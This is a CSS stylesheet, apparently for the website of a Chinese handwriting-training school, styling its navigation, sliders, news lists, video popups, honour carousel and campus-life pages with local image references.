.footsj h3 {font-size: 20px;color:#FFF;font-weight:500;padding-top: 12px;}
.footsj p { font-size:13px; color:#80BEEA; line-height:22px; padding-top:6px;}

/* 主体内容开始
-------------------------------------------------------------- */

.page { margin: 0 auto; width:100%; height: auto; }
.content{ width:100%; overflow:hidden;}
.content a:hover{color:#00A6DB;}


#pages{padding-top:5px; margin:0 auto; padding:25px 0; padding-bottom:50px; }
#pages a{border: 1px solid #DDD;color: #333;margin: 2px;padding: 2px 5px;text-decoration: none;font-size:13px;}
#pages a:hover{border: 1px solid #DDD;color: #333;margin: 2px;padding: 2px 5px;text-decoration: none;background: #007DD4;color:#FFF;font-size:13px;}
#pages span {background: #007DD4;border: 1px solid gainsboro;color: white;font-weight: bold;margin: 2px;padding: 2px 5px;font-size:12px;}

article,aside,dialog,footer,header,section,footer,nav,figure,menu{display:block}

/* 主页
-------------------------------------------------------------- */

/* 小导航
-------------------------------------------------------------- */
.fl {
    float:left;
}
.fr {
    float:right;
}

.wrap{
    min-width:1200px;
}
.box{
    width: 1200px;
    margin: 0 auto;
}


.u-nav-wrap{
    width: 100%;background-color:#0496EA;
}
.u-nav{
	position: relative;
    height: 52px;
}
.u-nav .nav1{
    float: left;
    height: 52px;
}
.u-nav .nav1 .nav1-li{
    float: left;
    position: relative;
    height: 52px;
	width:171px;
	text-align:center;
	z-index:99999;
}
.u-nav .nav1 .nav1-li>a{
    position: relative;
    display: block;
    font-size: 15px;
    line-height: 52px;
    height:52px;
    color: #fff;
	background:url(../images/dhxian.jpg) no-repeat right;
}
.link {	z-index:99; position:relative;}
.u-nav .nav1 .nav1-li>a:hover{ color:#fff;}
.u-nav .nav1 .nav1-li .line{
    position: absolute;
    bottom: 0;
    left: 50%;
    height: 52px;
    width: 0;
background:url(../images/dhbg.jpg) no-repeat center;
transition: all 0.3s;
z-index:88;
}
.u-nav .nav1 li.on a .line{
    position: absolute;
    bottom: 0;
    left:0;
    height: 52px;
    width: 171px;
background:url(../images/dhbg.jpg) no-repeat center;
transition: all 0.3s;
z-index:88;
}

.u-nav .nav1 .nav1-li:hover .line{
    width: 100%;
    left: 0;
}
.u-nav .nav1 .nav1-li:hover .nav2{
    display: block;
}
.ewm{
	position: fixed;
	right: 0;
	top: 300px;
	z-index: 5;
	width: 112px;
	padding: 5px;
	background: #fff;
	text-align: center;
}
.ewm img{
	display: block;
	margin: 0 auto;
}
.nav2{
    display: none;
    position: absolute;
    left: 50%;
    margin-left: -85px;
    padding: 8px 0;
    top: 100%;
    width: 171px;
    background: #FFF;
    border-top: 1px solid #dcdce0;
    border-bottom-right-radius: 4px;
    border-bottom-left-radius: 4px;
}
.nav2 li{
    float: none;
}
.nav2 li a{
    display: block;
    font-size: 14px;
    line-height: 40px;
    border-top: 1px solid #e5e5e5;
    text-align: center;
    color: #666;
}
.nav2 li a:hover{
    color: #357fe3;
}
.nav2 li:first-child a{
    border: 0;
}

.body-shadow{
    display: none;
    position: fixed;
    z-index: 100;
    top: 0px;
    width: 100%;
    height:100%;
    background: #000;
    opacity: 0.45;
    filter: alpha(opacity=45);
    z-index: 9;
}




#con {	FONT-SIZE: 12px; MARGIN: 0px auto; WIDTH:100%}
#tags {margin: 0;padding: 0;}
#tags LI { float: left;list-style: none;border-bottom: none;height:59px;line-height: 59px;width:120px; border-right:1px solid #EEEEEE;text-align: center;display: block;}
#tags LI A {color: #999999; font-size:15px;text-decoration: none;height: 59px;line-height: 59px;}
#tags LI.emptyTag {	BACKGROUND: none transparent scroll repeat 0% 0%; WIDTH: 4px}
#tags LI.selectTag {color: #333333;display: block;}
#tags LI.selectTag A {color: #333333;}
#tagContent {width:100%;height: auto; overflow: hidden;}
.tagContent {DISPLAY: none;}
#tagContent DIV.selectTag {DISPLAY: block}

.banner { width:100%; height:355px; margin:0 auto; position:relative;}
#full-screen-slider { width:100%; height:483px; margin:0 auto;position:relative}
#slides { display:block; width:100%; height:483px; list-style:none; padding:0; margin:0; position:relative}
#slides li {
	display: block;
	width: 100%;
	height: 100%;
	list-style: none;
	padding: 0;
	margin: 0;
	position: absolute;
	top: 0px;
}
#slides li a { display:block; width:100%; height:100%; text-indent:-9999px}
#pagination { display:block; list-style:none; position:absolute; left:54%; bottom:20px; z-index:9900;  padding:5px 15px 5px 0; margin:0}
#pagination li { display:block; list-style:none; width:10px; height:10px; float:left; margin-left:15px; border-radius:5px; background:#FFF }
#pagination li a { display:block; width:100%; height:100%; padding:0; margin:0;  text-indent:-9999px;}
#pagination li.current { background:#04459f}

/* 首页第一部分 四大教学特色
-------------------------------------------------------------- */
.syyi { padding-top:70px;}
.biaot { color:#ff9600; font-weight:bold; font-size:33px; text-align:center;}
.lan { color:#01458e;font-size:33px;}
.miaos { font-size:16px; color:#666; text-align:center; padding-top:10px; padding-bottom:2px;}
.ying { font-size:16px; color:#666; text-transform:uppercase; text-align:center; background:url(../images/xian4.png) no-repeat center; line-height:30px; height:30px;}
.jxts { padding-top:54px;}
.jxts .left { float:left; width:675px;}
.jxts .left ul li { float:left; overflow:hidden; height:99px; padding-bottom:14px; background:url(../images/sybg1.png) no-repeat bottom; width:303px; position:relative; margin-right:38px; margin-bottom:55px; margin-top:10px;}

.jxts .left ul li .ddtex2 { position:absolute; overflow:hidden; top:-76px; left:0; width:76px; height:76px;}
.jxts .left ul li .tsbg1 { background:url(../images/syts1.png) no-repeat left; width:76px; float:left; height:76px;}
.jxts .left ul li .tsbgh1{ background:url(../images/sytsh1.png) no-repeat left;}
.tsyc { float:left; width:211px;padding-left:9px; font-size:14px; padding-top:7px;}
.tsyc h3 { color:#333333; font-size:18px; padding-bottom:8px; }
.jxts .left ul li .tsbg2 { background:url(../images/syts2.png) no-repeat left; width:76px; float:left; height:76px;}
.jxts .left ul li .tsbgh2{ background:url(../images/sytsh2.png) no-repeat left;}
.jxts .left ul li .tsbg3 { background:url(../images/syts3.png) no-repeat left; width:76px; float:left; height:76px;}
.jxts .left ul li .tsbgh3{ background:url(../images/sytsh3.png) no-repeat left;}
.jxts .left ul li .tsbg4 { background:url(../images/syts4.png) no-repeat left; width:76px; float:left; height:76px;}
.jxts .left ul li .tsbgh4{ background:url(../images/sytsh4.png) no-repeat left;}
.sygg { width:100%; margin:0 auto; height:200px; margin-top:52px;}

.jxts .left ul li:hover .tsbg1 { background:none;}
.jxts .left ul li:hover .tsbg2 { background:none;}
.jxts .left ul li:hover .tsbg3 { background:none;}
.jxts .left ul li:hover .tsbg4 { background:none;}


.jxts .right { float:right;}
.ui-rel { position: relative; }
.ui-ab { position: absolute; }
.ui-fixed { position: fixed; }

/*-- 浮动 --*/
.ui-clear:after {  display: block;clear: both;content: "";visibility: hidden;height: 0;}
/*-- Box-sizing --*/
.ui-box-size { -moz-box-sizing : border-box; -ms-box-sizing : border-box; box-sizing : border-box; }
/*-- The image responsive --*/
.ui-responsive img { max-width: 100%; }

/*-- CSS 3 transition --*/
.ui-transition { -webkit-transition: all .3s ease-out; }
/*-- The opacity background color --*/
[class ^= "ui-opacity"] { position: absolute; top:0; right: 0; bottom: 0; left: 0; z-index: 0; }
[class ^= "ui-opacity-white"] { background: #fff; }
[class ^= "ui-opacity-black"] { background: #000;}
[class ^= "ui-opacity-gray"] { background: #f2f2f2; }
.ui-opacity-white90,
.ui-opacity-gray90,
.ui-opacity-black90 { filter: alpha(opacity=70); opacity: .7; }
#sidebar { width:509px; float:left; }
.sidebar-news-title h1 { font-size: 14px; color: #000; }
.sidebar-news-title h1 em { margin-left: 10px; }
.sidebar-news-title a { top: -10px; right: 32px; }
.sidebar-news-title a span { background-position: -320px -80px; }
.sidebar-news-photo { width: 322px; height: 210px; }
.sidebar-news-list li { height: 35px; line-height: 35px; border-bottom: 1px dotted #ababab; }
.sidebar-news-list li time { top: -25px; font-size: 22px; color: #999;}
.sidebar-solution { height: 210px; margin-top: 60px; }
.sidebar-video { height:300px; }
.wjfdbg { background:url(../images/wjtbg.png) no-repeat top; width:168px; height:195px; position:absolute; left:0; top:0;}
.sidebar-video span { top: 50%; left: 50%; width: 80px; height: 80px; margin: -40px 0 0 -40px; background-position: -320px 0; -webkit-transition: all .5s ease-out; }
.sidebar-video:hover span { -webkit-transform: scale(.5); opacity: .5; }
.video-pop { display: none; top: 0; right: 0; bottom: 0; left: 0; z-index: 99999; }
.video-container { top: 50%; left: 50%; width:640px; height:350px; padding:10px; margin: -250px -390px; background: #fff; border-radius: 5px; }
.video-close { display: block; top: -5px; right: -20px; width: 30px; height:30px; cursor: pointer; opacity: 0; }
.video-container:hover .video-close { opacity: 1; }
.video-content { width: 100%; height: 500px; }



/* 首页，师资   效果CSS开始 */
.mod18{width:1200px;position:relative;margin:0 auto; margin-top:48px; overflow:hidden;}
.mod18 .btn{position:absolute;cursor:pointer;z-index:99;font-size:50px;font-weight:bold;}
.mod18 .prev{left:10px;background:url(../images/prevbtn.png) no-repeat;}
.mod18 #prevTop,.mod18 #nextTop{top:250px;width:32px;height:48px;}
.mod18 #prev,.mod18 #next{top:55px;width:13px;height:37px;}
.mod18 #prevTop{background:url(../images/prevbtntop.png) 0 0 no-repeat;}
.mod18 #nextTop{background:url(../images/nextbtntop.png) 0 0 no-repeat;}
.mod18 .next{right:0px;background:url(../images/nextbtn.png) no-repeat;}
.mod18 li{float:left;}
.mod18 .cf li{position:relative;}
.mod18 .picBox{display:none;}
.mod18 .picBox ul{height:0px;position:absolute; left:0; display:none;}
.mod18 .picBox li{padding-left:75px; padding-right:1px; width:526px;height:377px;}
.mod18 .listBox{width:1130px;height:200px;margin:0 auto;position:relative;overflow:hidden;}
.mod18 .listBox ul{height:200px;position:absolute; padding-left:12px;}
.mod18 .listBox li{width:147px;height:200px; text-align:center;cursor:pointer;position:relative; padding:0px 20px 0 20px;}
.mod18 .listBox li h3 { padding-bottom:3px; font-size:16px; padding-top:9px; color:#333333; font-weight:500;}

.mod18 .listBox li i{display:none;}
.mod18 .listBox li a{display:block;width:147px; text-align:center;}
.mod18 .listBox img{ width:140px; height:140px;}
.mod18 .listBox .on a{ color:#0496EA;}
.mod18 .listBox .on a h3{ color:#0496EA;}
.mod18 .listBox .on i{display:block;}
.mod18 .listBox .arr2 { display:block; background:url(../images/sybg2.png) no-repeat; width:147px; height:140px; position:absolute; top:0; left:20px;}
.mod18 .listBox li a:hover h3 {color:#0496EA;}

/* 首页， 图片滚动下面新闻*/
.synew { border-top:1px solid #E1E1E1; margin-top:27px; padding-top:52px;}
.synewz { width:604px; float:left;}
.synewz ul li { height:129px;}
.synewz ul li:first-child { padding-bottom:48px;}
.synewz .siji { float:left; width:76px; text-align:center; color:#333333;}
.synewz .siji span { color:#047bea; font-size:46px; display:block; line-height:62px;}
.synewz .siji img { display:block; padding-top:12px;margin:0 auto;}
.synewz  .img { overflow:hidden; position:relative;margin-top:12px; width:129px; height:129px; margin:0 auto;}

.img img{
	width:129px; height:129px;
    overflow-x: hidden;
    overflow-y: hidden;
    position: relative;
	z-index:1;
	transition-delay: 0s;
    transition-duration: 1s;
    transition-property: all;
    transition-timing-function: ease;
	/* Firefox 4 */
	-moz-transition-delay: 0s;
    -moz-transition-duration: 1s;
    -moz-transition-property: all;
    -moz-transition-timing-function: ease;
	/* Safari 和 Chrome */
	-webkit-transition-delay: 0s;
    -webkit-transition-duration: 1s;
    -webkit-transition-property: all;
    -webkit-transition-timing-function: ease;
	/* Opera */
	-o-transition-delay: 0s;
    -o-transition-duration: 1s;
    -o-transition-property: all;
    -o-transition-timing-function: ease;
	}
.synewz a:hover .img img {
	transform: scale(1.2, 1.2);
	-ms-transform:scale(1.2, 1.2); 	/* IE 9 */
	-moz-transform:scale(1.2, 1.2); 	/* Firefox */
	-webkit-transform:scale(1.2, 1.2); /* Safari 和 Chrome */
	-o-transform:scale(1.2, 1.2); 	/* Opera */
}

.img { padding-left:9px; float:left;}
.neir { width:362px; float:right;}
.neir .guanj { color:#333333; border-bottom:1px solid #E7E7E6; padding-bottom:10px;}
.neir h3 { font-size:14px; line-height:24px; color:#047bea; font-weight:500; padding-top:6px; padding-bottom:4px;}
.neir p { line-height:24px;}
.synewy { float:right; background:url(../images/rybg.jpg) no-repeat bottom; width:563px; height:313px; text-align:center;}
.synewy p { text-align:center; padding-top:8px; font-size:18px; color:#FFF;}
.imgfd {  width:530px; height:215px; padding-top:20px; margin:0 auto; margin-top:28px;position:relative; overflow:hidden;}
.imgfd img{
	width:449px; height:215px;
    overflow-x: hidden;
    overflow-y: hidden;
    position: relative;
	z-index:1;
	transition-delay: 0s;
    transition-duration: 1s;
    transition-property: all;
    transition-timing-function: ease;
	/* Firefox 4 */
	-moz-transition-delay: 0s;
    -moz-transition-duration: 1s;
    -moz-transition-property: all;
    -moz-transition-timing-function: ease;
	/* Safari 和 Chrome */
	-webkit-transition-delay: 0s;
    -webkit-transition-duration: 1s;
    -webkit-transition-property: all;
    -webkit-transition-timing-function: ease;
	/* Opera */
	-o-transition-delay: 0s;
    -o-transition-duration: 1s;
    -o-transition-property: all;
    -o-transition-timing-function: ease;
	}
.synewy a:hover .imgfd img {
	transform: scale(1.2, 1.2);
	-ms-transform:scale(1.2, 1.2); 	/* IE 9 */
	-moz-transform:scale(1.2, 1.2); 	/* Firefox */
	-webkit-transform:scale(1.2, 1.2); /* Safari 和 Chrome */
	-o-transform:scale(1.2, 1.2); 	/* Opera */
}
/* 首页， 在线预定*/
.syyuding { background: url(../images/ydbg.jpg) no-repeat center; height:751px; margin:0 auto; margin-top:65px;}
.syyi2 { padding-top:45px;}
.biaot2 { color:#fff; font-weight:bold; font-size:32px; text-align:center;}
.lan2 { color:#01458e;font-size:32px;}
.miaos2 { font-size:16px; color:#fff; text-align:center; padding-top:9px; padding-bottom:2px;}
.ying2 { font-size:12px; color:#fff; text-transform:uppercase; text-align:center; line-height:30px; height:30px;}

.syydnr { width:100%; margin:0 auto; padding-top:46px;}
.syydnr ul li { float:left; width:345px; padding-right:82px;}
.syydnr ul li img { display:block;}
.syydnr ul li .xbga { background:url(../images/hui.png) no-repeat top; width:345px; min-height:313px;}
.syydnr ul li .xbga h3 { width:173px; margin:0 auto; border-bottom:1px solid #FFFFFF; text-align:center; font-size:24px; color:#FFF; font-weight:500; padding-bottom:25px; padding-top:26px;}
.syydnr ul li .xbga p { font-size:14px; margin:0 auto; text-align:center; color:#FFF; line-height:32px; padding-top:11px; height:194px;}
.syydnr ul li .xbga p span{ font-size:16px; color:#FFF; }
.syydnr ul li .xbga a.yangshi { width:180px; height:40px; text-align:center; margin:0 auto; display:block; background:#017BEF; color:#FFF; line-height:40px; font-size:16px;}

/*-------首页 视频列表-------*/
.splie { width:100%; margin:0 auto; padding-top:62px;}
.splie ul li { width:264px; float:left; padding-left:48px; padding-bottom:33px;}
.splie ul li:first-child { padding-left:0;}
.sptu { position: relative; width:264px; height:225px;}
.sptu span { display:block; background:url(../images/span.png) no-repeat; width:53px; height:53px; position:absolute; top:88px; left:107px;}
.spbtbg { color:#FFF; font-size:13px; background-color:#4D4D4D; width:100%; height:21px; line-height:21px; text-align:center;}
.spbtbg a{ color:#FFF;}
.spbtbg a:hover{ color:#FFF;}
.spzxd { width:100%; padding-top:9px;}
.spzxd a { display:block; width:128px;border:1px solid #B5B5B5; font-size:13px; color:#333333; height:25px; line-height:25px; text-align:center;}
.spzxd a:hover { background-color:#047BEA; color:#FFF;-webkit-transition:all 0.8s ease-out;
	-o-transition:all 0.8s ease-out;
	transition:all 0.8s ease-out;}

/*---首页 对比--*/
.syduib { background-color:#F0F0F0; width:100%; text-align:center; font-size:18px; color:#8d8d8d; line-height:49px; margin-top:40px;}
.sydbx { width:100%; margin:0 auto; margin-top:57px; position:relative;}
.border { border:1px solid #AEAEAE; width:571px; height:410px;}
.sydbx .sydbwz { text-align:center; width:100%; font-size:24px; font-weight:bold; padding-top:50px; color:#333333;}
.sydbx .sydbwz span { font-size:24px; font-weight:bold; color:#047bea;}
.vsdw { position:absolute; left:526px; top:136px; z-index:999;}

/*----首页 招商---*/
.zsxnr { width:100%; margin:0 auto; padding-top:50px; padding-bottom:25px;}
.zsxnrz { width:475px; float:left;}
.zsxnry { width:653px; float:right;}
.zsxnry ul li { border-bottom:1px solid #E7E7E7; overflow:hidden; padding-bottom:16px; padding-top:16px;}
.zsxnry ul li:first-child { padding-top:0;}

.zsxnry ul li .yhao { float:right; width:551px;}
.zsxnry ul li .xhao { float:left; width:90px;}
.zsxnry ul li .yhao em { color:#C2C2C2; font-style:normal; font-size:20px; text-transform:uppercase;}
.zsxnry ul li .yhao h3 { color:#666666; font-size:24px; padding-top:8px; }
.zsxnry ul li .yhao p { color:#a5a5a5; font-size:16px; padding-top:19px; line-height:30px;}
.zsxnry ul li .yhao p span{ color:#017bef; font-size:16px;}

.zsxbt { border-left:4px solid #017BEF; padding-left:37px; padding-top:4px; padding-bottom:4px;}
.zsxbt h3 { font-size:46px; color:#333333; height:46px; line-height:46px; background:url(../images/ljian.png) no-repeat right;}
.zsxbt h3 strong { color:#017bef;}
.zsxbt p { font-size:21px; color:#333333; font-weight:bold; padding-top:12px;}
.zsxbt p strong { color:#017bef;}
.zsxbt em { font-style:normal; color:#CFCFD7; text-transform:uppercase; padding-top:30px; display:block; font-size:12px;}
.zsmap { width:100%; padding-top:101px;}
.zsmapbt { width:100%; float:left;}
.zsmapbt a { display:block; float:left; width:133px; height:31px; text-align:center; line-height:31px; background-color:#A0A0A0; color:#FFF; font-size:16px;}
.zsmapbt a:hover { background-color:#017BEF; color:#FFF;}
.zsmapbt a.dq { background-color:#017BEF; color:#FFF;}
.zsborder { border:1px solid #017BEF; float:left;}

/*----首页 分校加盟动态---*/
.fxjm { width:260px; height:182px; float:left; border:1px solid #F4F4F4; margin-right:36px; padding-top:16px; padding-left:11px;}
.fxjm h3 { font-size:16px; color:#333333; font-weight:500;}
.maquee { margin-top:28px;}
.maquee ul li { background:url(../images/fxbg.jpg) no-repeat left; height:36px; padding-left:45px; margin-bottom:25px;}
.maquee,.aa{ width:100%; height:107px; overflow:hidden;}
.aa {word-wrap:break-word;line-height:50px;  color:#1B96EE;}
.appbt { text-align:right; width:202px; float:left; font-size:12px; color:#9f9f9f;}
.appbt a { color:#454545;display:block; float:left; text-align:left; width:124px;}
.miao { float:left;width:202px;}
.miao a { font-size:13px;color:#454545;}

/*----走进锋格------*/
.menubg { background:url(../images/menubg.png) repeat-x; position:absolute; bottom:0; height:49px; width:100%; margin:0 auto;}
.menu { text-align:center; color:#FFF; font-size:16px; line-height:49px;}
.menu a { color:#FFF; font-size:16px; line-height:49px; padding-left:30px; padding-right:30px;}
.fgbt { margin-top:60px; background: url(../images/gsjjbg.png) no-repeat 0 49px; height:124px; text-align:center;}
.fgbt h3 { font-size:30px; color:#0496ea;}
.fgbt p { font-size:12px; text-transform:uppercase; padding-top:5px; color:#C2C2C2;}
.gsjjnr { width:1200px; margin:0 auto; padding-top:50px;}
.zgsjj { float:left; width:608px;}
.zgsjj h3 { background:url(../images/gsbt2.png) no-repeat left top; color:#333333; font-size:26px; padding-left:99px; font-weight:500; padding-top:66px; height:38px; margin-bottom:35px; }
.ygsjj { float:right; width:563px; height:334px; background:url(../images/gsbg.png) no-repeat right top;}

.width-6{width:6px;}
.scroll-main{ position:relative; overflow:hidden;}
.rclngd {  height:190px; width:607px; float:left;}
.scroll-cont{
	position: absolute;
	line-height: 22px;
	left: 2px;
	height: auto;
}
.scroll-box{
	position: absolute;
	width: 3px;
	height: 100%;
	background: url(../images/xl2.jpg) repeat-y center;
	right: 0px;
	top: 0px;
}
.scroll-block{
	position: absolute;
	top: 0;
	width: 3px;
	height:50px;
	background:#DBDCDE;
	cursor:pointer;
	left: 0px;
}

.scroll-cont p { padding-bottom:15px;}
.whbg { background:url(../images/whbg.jpg) no-repeat; height:585px; margin:0 auto; width:100%; margin-top:57px;}
.pt58 { padding-top:58px;}
.whyou { float:right; width:838px;}
.whyou span { display:block; background:url(../images/hxian.jpg) no-repeat bottom left; font-size:26px; color:#333333; padding-bottom:18px; float:left;}
.whyou p { float:left;font-size:20px; color:#333333; line-height:36px; padding-top:16px;}
.whlie { float:left; padding-top:55px;}
.whlie ul li { float:left; width:163px;text-align:center; margin-right:60px;}
.whlie ul li h3 { font-size:47px; color:#333333; padding-top:18px; }
.whlie ul li strong { font-size:16px; color:#333333; padding-top:18px; }

/*企业荣誉开始*/
.qyry{ width:100%; padding-bottom:78px;}
.qyry .ry{ width:1200px; margin:0 auto;}

.qyry .ry .dd{ text-align:center; width:1200px; margin:0 auto; padding-top:64px;}
.qyry .ry .dd h2{ font-size:26px; color:#333333; font-weight: normal; background:url(../images/ryxian.png) no-repeat center; padding-bottom:10px;}

.inner { width: 1200px; margin: 0px auto; background:url(../images/rybg.png) no-repeat 14px 0px; }
.honorBox .inner { overflow: hidden; }
.pbanner .pbmenuBox { position: absolute; width: 100%; top: 35%; padding: 0px; }
.pbanner .pbmenuBox .menu { border-bottom: 0px none; }
.pbanner .pbmenuBox .menuBox { background: transparent none; }
.pbanner .pbmenuBox .zh { color: #fff; }
.pbanner .menu a { background-color: #0065b7; }
.pbanner .menu a:hover, .pbanner .menu a.act { background-color: #003b97; color: #fff; }
.clearfix:before, .clearfix:after { display: table; content: ""; line-height: 0px; }
.clearfix:after { clear: both; }
.clearfix { *zoom: 1; }
.proBox .bx-viewport { overflow: hidden; }
.bx-wrapper .bx-controls-direction a { position: absolute; top: 50%; margin-top: -15px; outline: 0; width: 31px; height: 31px; text-indent: -9999px; z-index: 9; }

.proDemo .bx-controls-direction { padding-top: 90px; }
.honorBox { padding-top: 40px;}
.honorBox .inner { overflow: hidden; }
.honorBox .bx-controls-direction { padding-top:32px;clear: both; }
.honorBox .bx-wrapper .bx-controls-direction a { position: relative; width: 175px; float: left; display: block; margin: 0px; height: 48px;background-repeat: no-repeat; }
.honorBox .bx-wrapper .bx-controls-direction a.bx-prev { background-image: url(../images/zuo.jpg); width:213px;margin-left:390px;}
.honorBox .bx-wrapper .bx-controls-direction a.bx-next { background-image: url(../images/you.jpg); float: right; width:213px;margin-right: 380px;}
.honorDemo li { width: 226px; padding: 0px 16px; display: block; }
.honorDemo li img { width: 100%; height:100%; display: block; }
.content .mami{ width:1140px; background:url(../images/guan_bg.jpg) no-repeat top center; margin:0 auto;}

/*----锋格练字---*/
.fglz { font-size:15px; line-height:25px;}
.fglz span { display:block; color:#333333; padding-bottom:15px; font-size:18px;}
.fglzbg { background:url(../images/fglzbg.jpg) no-repeat; height:688px; margin:0 auto; margin-top:65px;}
.fgsan { padding-top:57px; text-align:center;}
.fgsan h3 { color:#333333; font-size:26px; font-weight:500; background:url(../images/fglzxian.png) no-repeat center; height:30px;}


.fglzlie { width:100%; margin:0 auto; padding-top:55px;}
.fglzlie ul li { float:left; width:340px; padding-right:90px;}
.fglzlie ul li img { display:block;}
.fglzlie ul li .xbga { background:#FFF; width:340px;height:345px;}
.fglzlie ul li .xbga h3 { background:none;  text-align:center; font-size:26px; color:#333333; font-weight:500; padding-bottom:20px; padding-top:30px;}
.fglzlie ul li .xbga span { text-align:center; font-size:24px; color:#333333;}

.fglzlie ul li .xbga p { width:276px; font-size:15px; margin:0 auto; text-align:center; color:#333333; line-height:26px; padding-top:27px; height:205px; overflow:hidden;}

/*----新闻咨询---*/
.newz { width:909px;float:left;}
.newz ul{border-right:1px solid #EEEEEE; overflow:hidden;}
.newz ul li { float:left; border-right:1px solid #EEEEEE; width:439px; border-bottom:1px solid #EEEEEE; height:121px; padding-top:25px;}
.newz ul li.bdyn { border-right:none;}
.newz ul li.pd0 { padding-top:0;}
.newz ul li .newsj { float:left; background:url(../images/kuang.jpg) no-repeat; width:90px; height:90px;}
.newz ul li a .newsj { text-align:center;}
.newz ul li a .newsj h3 { font-weight:500; font-size:48px; color:#5e5e5e; margin:0; padding:0; padding-top:13px;}
.newz ul li a .newsj span{ font-size:13px; color:#5e5e5e;}
.newz ul li a:hover .newsj h3 { color:#000000; }
.newz ul li .newnr { width:289px; float:left; padding-left:17px;}
.newz ul li a .newnr h3 { font-weight:500; font-size:18px; color:#5e5e5e; padding-bottom:9px; padding-top:2px;}
.newz ul li a .newnr p {font-size:13px; color:#5e5e5e; line-height:24px;}
.pl39 { padding-left:39px;}
.newy { width:260px; float:right; padding-bottom:50px;}
.newybt { width:245px; float:left; height:54px; padding:15px 0 0 15px; background-color:#F8F9F4;}
.newybt h3 { font-size:24px; color:#333333; font-weight:500; padding-bottom:2px;}
.newybt h3 span{ font-size:24px; color:#0496ea; }
.newybt a { font-size:13px; color:#000000; text-transform:uppercase;}

.ym { width:100%; text-align:center; float:left;}
.owl-carousel .owl-wrapper:after {
	content: ".";
	display: block;
	clear: both;
	visibility: hidden;
	line-height: 0;
	height: 0;
}
.owl-carousel{
	display: none;
	position: relative;
	width: 100%;
	-ms-touch-action: pan-y;
}
.owl-carousel .owl-wrapper{
	display: none;
	position: relative;
	-webkit-transform: translate3d(0px, 0px, 0px);
}
.owl-carousel .owl-wrapper-outer{
	overflow: hidden;
	position: relative;
	width: 100%;
}
.owl-carousel .owl-wrapper-outer.autoHeight{
	-webkit-transition: height 500ms ease-in-out;
	-moz-transition: height 500ms ease-in-out;
	-ms-transition: height 500ms ease-in-out;
	-o-transition: height 500ms ease-in-out;
	transition: height 500ms ease-in-out;
}
	
.owl-carousel .owl-item{
	float: left;
}
.owl-controls .owl-page,
.owl-controls .owl-buttons div{
	cursor: pointer;
}
.owl-controls {
	-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	-webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}

.grabbing { 
    cursor:url(grabbing.png) 8 8, move;
}

.owl-carousel  .owl-wrapper,
.owl-carousel  .owl-item{
	-webkit-backface-visibility: hidden;
	-moz-backface-visibility:    hidden;
	-ms-backface-visibility:     hidden;
  -webkit-transform: translate3d(0,0,0);
  -moz-transform: translate3d(0,0,0);
  -ms-transform: translate3d(0,0,0);
}

#owl-demo{position:relative;width:260px;height:227px; float:left; margin-top:11px;}
#owl-demo .item{ position:relative;display:block;}
#owl-demo img{display:block;width:260px;height:195px;}
#owl-demo b{position:absolute;left:0;bottom:0;width:100%;height:78px;background-color:#000;opacity:.5;filter:alpha(opacity=50);}
#owl-demo span{position:absolute;left:0;bottom:37px;width:100%;font:18px/32px "微软雅黑","黑体";color:#fff;text-align:center;}
.owl-pagination{position:absolute;left:0;bottom:-15px;width:100%;height:22px;text-align:center;}
.owl-page{display:inline-block;width:10px;height:10px;margin:0 5px;background-image:url(../images/bg15.png);*display:inline;*zoom:1;}
.owl-pagination .active{width:10px;background-image:url(../images/bg16.png);}
.owl-buttons{display:none;}
.owl-buttons div{position:absolute;top:50%;width:40px;height:80px;margin-top:-40px;text-indent:-9999px;}

/*------新闻详情----*/
.newxqz { padding-top:86px; padding-bottom:50px;}
.newxq { width:816px; float:left;}

.contzk {padding-top:15px; width:1100px; margin:0 auto;}
.biaoti {width:100%;padding-bottom:7px; float:left; color:#333333;font-size:24px;}
.shijian {width:300px; float:left; font-size:12px; color:#C1C1C1;}
.newxqbt { border-bottom:1px solid #EAEAEA; width:786px; padding-left:30px;margin:0 auto; background:url(../images/lan.jpg) no-repeat left 5px; padding-bottom:16px;}
.naa {width:100%;margin:0 auto;line-height:25px; text-align:left; padding-top:20px;}
.bb {width:70%; float:left;}
.bb p,.bb span,.bb a {color:#666;}
.bb a:hover {color:#00A6DB;}
.fanyez {width:100%; margin:0 auto; overflow:hidden; padding-bottom:15px;}
.fanyez .right p a {font-size:14px;color:#666;}
.fanyez .right p a:hover { color:#007DD4;}
.newxqy { width:356px; float:right;}
.newkj { background-color:#F3F2F2; width:340px; padding-top:17px; padding-left:16px; overflow:hidden; padding-bottom:3px;}
.newkj ul li { float:left; width:157px; height:97px; padding-right:10px; padding-bottom:7px;}
.newkj ul li a { display:block; color:#7e7e7e; font-size:16px; text-align:center; padding-top:71px; width:157px; height:26px;}
.newkj ul li a:hover { color:#FFF;}
.newkj ul li a.kjbg1 { background:url(../images/kjt1.jpg) no-repeat;}
.newkj ul li a:hover.kjbg1 { background:url(../images/kjth1.jpg) no-repeat;}

.newkj ul li a.kjbg2 { background:url(../images/kjt2.jpg) no-repeat;}
.newkj ul li a:hover.kjbg2 { background:url(../images/kjth2.jpg) no-repeat;}

.newkj ul li a.kjbg3 { background:url(../images/kjt3.jpg) no-repeat;}
.newkj ul li a:hover.kjbg3 { background:url(../images/kjth3.jpg) no-repeat;}

.newkj ul li a.kjbg4 { background:url(../images/kjt4.jpg) no-repeat;}
.newkj ul li a:hover.kjbg4 { background:url(../images/kjth4.jpg) no-repeat;}

.newkj ul li a.kjbg5 { background:url(../images/kjt5.jpg) no-repeat;}
.newkj ul li a:hover.kjbg5 { background:url(../images/kjth5.jpg) no-repeat;}

.newkj ul li a.kjbg6 { background:url(../images/kjt6.jpg) no-repeat;}
.newkj ul li a:hover.kjbg6 { background:url(../images/kjth6.jpg) no-repeat;}

.newtj { background-color:#F3F2F2; width:340px; padding-top:14px; padding-left:16px; overflow:hidden; padding-bottom:3px; margin-top:11px;}
.newtj h3 { background: url(../images/newbg2.png) no-repeat left; height:29px; width:106px; text-align:center; font-size:16px; color:#FFF; font-weight:500; padding-top:6px;}
.newtj ul { overflow:hidden; padding-top:18px;}
.newtj ul li { float:left; width:328px; line-height:32px; text-align:right; font-size:14px; color:#aaaaaa;}
.newtj ul li a { float:left; text-align:left;}

/*--------校园生活-------*/
.xylie { padding-top:31px; width:1200px; margin:0 auto;}
.xylie ul { margin:0 auto; overflow:hidden;}
.xylie ul li { float:left; width:369px; height:283px; margin-bottom:25px; overflow:hidden; margin-right:44px;}
.xylie ul li.pr0 { margin-right:0;}
